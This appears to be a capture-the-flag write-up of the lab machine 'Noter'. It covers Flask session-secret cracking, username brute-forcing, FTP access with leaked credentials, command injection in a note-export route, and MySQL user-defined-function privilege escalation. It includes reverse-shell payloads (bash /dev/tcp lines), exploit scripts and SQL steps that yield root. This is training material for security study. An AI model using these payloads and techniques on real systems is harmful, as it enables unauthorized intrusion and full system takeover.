Nmap
└─$ nmap -sC -sV -Pn -oA nmap 10.10.11.160
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-24 14:10 +01
Nmap scan report for 10.10.11.160
Host is up (0.064s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 c6:53:c6:2a:e9:28:90:50:4d:0c:8d:64:88:e0:08:4d (RSA)
| 256 5f:12:58:5f:49:7d:f3:6c:bd:9b:25:49:ba:09:cc:43 (ECDSA)
|_ 256 f1:6b:00:16:f7:88:ab:00:ce:96:af:a6:7e:b5:a8:39 (ED25519)
5000/tcp open http Werkzeug httpd 2.0.2 (Python 3.8.10)
|_http-title: Noter
|_http-server-header: Werkzeug/2.0.2 Python/3.8.10
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.55 seconds
Web enumeration
Checking port 5000 first. It’s a web page. It’s probabaly django or flask app based on ‘Werkzug’. Okay! It’s flask.

I tried SSTI (Server-side template injection) because there was input fields and SQL injection because I tought I could fetch other notes. Checking Hacktricks I found: flask-unsign
Clone this repository and install it using the setup.py https://github.com/Paradoxis/Flask-Unsign
I registed, login, and grab the session cookie, then decode it.
└─$ flask-unsign --decode -c "eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiVGhlUmVkVGVhIn0.YweJwg.C0OJGviF9xc3MJ5m49_WCs4eS3Y"
{'logged_in': True, 'username': 'TheRedTea'}
Tought of changing my username to admin but I need to brute force the secret key first. flask-unsign will do it for me.
└─$ flask-unsign --wordlist ~/Downloads/rockyou.txt --unsign --cookie 'eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiVGhlUmVkVGVhIn0.YweJwg.C0OJGviF9xc3MJ5m49_WCs4eS3Y' --no-literal-eval
[*] Session decodes to: {'logged_in': True, 'username': 'TheRedTea'}
[*] Starting brute-forcer with 8 threads..
[+] Found secret key after 17024 attempts
b'secret123'
Okay the secret now is “secret123”
Then I tried with admin.
└─$ flask-unsign --sign --cookie "{'logged_in': True, 'username': 'admin'}" --secret 'secret123'
eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYWRtaW4ifQ.YweNmw.AOrN2nApZyyeBaZ4oHmvQxDJX7g
Nope, that didn’t work.
I decided to craft a script to brute force usernames:
import requests
import sys
import subprocess
if len(sys.argv) < 2:
print("Need wordlist")
sys.exit()
def looper():
wordlist = sys.argv[1]
url = 'http://10.10.11.160:5000/notes'
f = open(wordlist, "r")
for line in f.readlines():
line = line.strip('\n')
cookie = subprocess.run("flask-unsign --sign --cookie '{'logged_in': True, 'username': '"+line+"'}' --secret 'secret123'", shell=True, stdout=True)
print(line)
headers = {'SetCookie': f'session={cookie}'}
r = requests.get(url, headers=headers)
content = r.text
try:
if "Unauthorized, Please login" in content:
print("Nope")
pass
elif "Noter Premium Membership" in content:
print("That was it")
except:
print("error")
if __name__ == "__main__":
looper()
Got the cookie: eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYmx1ZSJ9.YwepEw.STvhebuip88zrjlFJq-JXORQkiA
After loggin in, I found two notes. One of them says:

I got:
password: blue@Noter!
new user: ftp_admin
Access to FTP
Let’s access FTP.
└─$ ftp 10.10.11.160 21
Connected to 10.10.11.160.
220 (vsFTPd 3.0.3)
Name (10.10.11.160:user): blue
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||48719|)
150 Here comes the directory listing.
drwxr-xr-x 2 1002 1002 4096 May 02 23:05 files
-rw-r--r-- 1 1002 1002 12569 Dec 24 2021 policy.pdf
226 Directory send OK.
ftp> cd files
250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||30461|)
150 Here comes the directory listing.
226 Directory send OK.
ftp> cd ../
250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||25409|)
150 Here comes the directory listing.
drwxr-xr-x 2 1002 1002 4096 May 02 23:05 files
-rw-r--r-- 1 1002 1002 12569 Dec 24 2021 policy.pdf
226 Directory send OK.
ftp> get policy.pdf
local: policy.pdf remote: policy.pdf
229 Entering Extended Passive Mode (|||33923|)
150 Opening BINARY mode data connection for policy.pdf (12569 bytes).
100% |************************************************************************************************************************************************| 12569 2.40 MiB/s 00:00 ETA
226 Transfer complete.
12569 bytes received in 00:00 (91.40 KiB/s)
ftp>
Checking the policy.pdf

Maybe the admin doesn’t like password policies. Let’s try to access ftp using the ftp_admin username.
└─$ ftp 10.10.11.160 21
Connected to 10.10.11.160.
220 (vsFTPd 3.0.3)
Name (10.10.11.160:user): ftp_admin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
hhhhhhhhh The irony.
I got two backups:
ftp> ls
229 Entering Extended Passive Mode (|||40482|)
150 Here comes the directory listing.
-rw-r--r-- 1 1003 1003 25559 Nov 01 2021 app_backup_1635803546.zip
-rw-r--r-- 1 1003 1003 26298 Dec 01 2021 app_backup_1638395546.zip
226 Directory send OK.
ftp>
Found this password:
# Config MySQL
app.config['MYSQL_HOST'] = 'localhost'
app.config['MYSQL_USER'] = 'root'
app.config['MYSQL_PASSWORD'] = 'Nildogg36'
app.config['MYSQL_DB'] = 'app'
app.config['MYSQL_CURSORCLASS'] = 'DictCursor'
The second backup has this function which the older one doesn’t have.
# Export notes
@app.route('/export_note', methods=['GET', 'POST'])
@is_logged_in
def export_note():
if check_VIP(session['username']):
try:
cur = mysql.connection.cursor()
# Get note
result = cur.execute("SELECT * FROM notes WHERE author = %s", ([session['username']]))
notes = cur.fetchall()
if result > 0:
return render_template('export_note.html', notes=notes)
else:
msg = 'No notes Found'
return render_template('export_note.html', msg=msg)
# Close connection
cur.close()
except Exception as e:
return render_template('export_note.html', error="An error occured!")
else:
abort(403)
Tried password on ssh with both users. No success.
visting: http://10.10.11.160:5000/export_note
I see two options to export notes:
1 export availble notes. 2 export remote notes.
A remote function would be interetsing. Let’s do some code review.
# Export remote
@app.route('/export_note_remote', methods=['POST'])
@is_logged_in
def export_note_remote():
if check_VIP(session['username']):
try:
url = request.form['url']
status, error = parse_url(url)
if (status is True) and (error is None):
try:
r = pyrequest.get(url,allow_redirects=True)
rand_int = random.randint(1,10000)
command = f"node misc/md-to-pdf.js $'{r.text.strip()}' {rand_int}"
subprocess.run(command, shell=True, executable="/bin/bash")
if os.path.isfile(attachment_dir + f'{str(rand_int)}.pdf'):
return send_file(attachment_dir + f'{str(rand_int)}.pdf', as_attachment=True)
else:
return render_template('export_note.html', error="Error occured while exporting the !")
except Exception as e:
return render_template('export_note.html', error="Error occured!")
else:
return render_template('export_note.html', error=f"Error occured while exporting ! ({error})")
except Exception as e:
return render_template('export_note.html', error=f"Error occured while exporting ! ({e})")
else:
abort(403)
Breaking the code down:
The code check if you have the VIP subscription by callling the function check_VIP(), if so, it takes the url from the form and check its validity. Then, it takes the url and do a get request to the markdown file the user provides. after that, it takes the response, the content of the md file, and store it in the the command varialble, then it runs the command with /bin/bash using subprocess. The command convert the md to pdf through the md-to-pdf library. So biscally we will take a reverse shell, store it inside an md file and hosted on a local server, then call it. Let’s try that now.
1 the reverse shell:
└─$ cat theredtea.md
--';bash -i >& /dev/tcp/10.10.14.106/1337 0>&1;'--
2 export it:

3 recieve the revershell with pwncat
└─$ pwncat-cs -lp 1337
/opt/pwncat/lib/python3.10/site-packages/paramiko/transport.py:178: CryptographyDeprecationWarning: Blowfish has been deprecated
'class': algorithms.Blowfish,
[10:51:33] Welcome to pwncat 🐈! __main__.py:164
[10:58:13] received connection from 10.10.11.160:36552 bind.py:84
[10:58:17] 10.10.11.160:36552: registered new host w/ db manager.py:957
(local) pwncat$ ls
[10:58:28] error: ls: unknown command manager.py:957
(local) pwncat$
(remote) svc@noter:/home/svc/app/web$ ls
app.py misc templates
(remote) svc@noter:/home/svc/app/web$ cd /home/svc/
(remote) svc@noter:/home/svc$ ls
app user.txt
(remote) svc@noter:/home/svc$ cat user.txt
93e08************************85
(remote) svc@noter:/home/svc$
Root
The root is running MySQL. And that’s bad!

MySQL can execute system commands. We will be using user-defined function with this 2006’s exploit:
https://www.exploit-db.com/exploits/1518
Here’s an article to follow: https://medium.com/r3d-buck3t/privilege-escalation-with-mysql-user-defined-functions-996ef7d5ceaf
Keep in mind that we have access to the database with creds
svc@noter:/tmp$ mysql -u root -p'Nildogg36'
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 2770
Server version: 10.3.32-MariaDB-0ubuntu0.20.04.1 Ubuntu 20.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]>
I tried to exploit it manually but it didn’t work out for me, so I tried this exploit:
https://github.com/d7x/udf_root
(remote) svc@noter:/tmp$ python2.7 udf_root.py --username root --password Nildogg36
Plugin dir is /usr/lib/x86_64-linux-gnu/mariadb19/plugin/
Trying to create a udf library...
UDF library crated successfully: /usr/lib/x86_64-linux-gnu/mariadb19/plugin/udf5235.so
Trying to create sys_exec...
Checking if sys_exec was crated...
sys_exec was found: *************************** 1. row ***************************
name: sys_exec
ret: 2
dl: udf5235.so
type: function
Generating a suid binary in /tmp/sh...
+-------------------------------------------------------------------------+
| sys_exec('cp /bin/sh /tmp/; chown root:root /tmp/sh; chmod +s /tmp/sh') |
+-------------------------------------------------------------------------+
| 0 |
+-------------------------------------------------------------------------+
Trying to spawn a root shell...
$ ls
puppeteer_dev_chrome_profile-0wSzCq
puppeteer_dev_chrome_profile-7Qtr0l
puppeteer_dev_chrome_profile-EMfYKI
puppeteer_dev_chrome_profile-Jrd9Uv
sh
systemd-private-055ec5aa58fc4854a8247e659ec73edf-systemd-logind.service-yBhtQh
systemd-private-055ec5aa58fc4854a8247e659ec73edf-systemd-resolved.service-9tEE4h
systemd-private-055ec5aa58fc4854a8247e659ec73edf-systemd-timesyncd.service-e0o1ui
udf_root.py
vmware-root_751-4290559920
$ /tmp/sh -p
$ whoami
root
$
If you want to try what I failed to do, here’s what I tried:
mysql -u root -p'Nildogg36'
use mysql;
create table foo(line blob);
insert into foo values(load_file('/tmp/raptor_udf2.so'));
select * from foo into dumpfile '/usr/lib/x86_64-linux-gnu/mariadb19/plugin/raptor_udf2.so';
create function sys_exec returns integer soname 'raptor_udf2.so';
select * from mysql.func;
select do_system('bash -i >& /dev/tcp/10.10.14.106/1338');
show variables like '%plugin%';
That was it! See you in the next writeup.